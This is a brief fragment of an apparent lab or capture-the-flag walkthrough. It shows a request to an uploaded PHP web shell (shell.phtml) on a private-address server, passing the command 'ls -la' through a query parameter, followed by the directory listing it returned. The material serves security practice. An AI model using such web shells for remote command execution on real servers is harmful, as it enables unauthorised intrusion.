 10.10.150.136:3333/internal
http://10.10.150.136:3333/in
view-source:http://10.10.150.136:3333/internal/uploads/shell.phtml?123=ls -la
1 total 12
2 drwxr-xr-x 2 www-data www-data 4096 Apr 12 12:00 .
3 drwxr-xr-x 4 www-data www-data 4096 Jul 31  2019 ..
4 -rw-r--r-- 1 www-data www-data   26 Apr 12 12:00 shell.phtml
5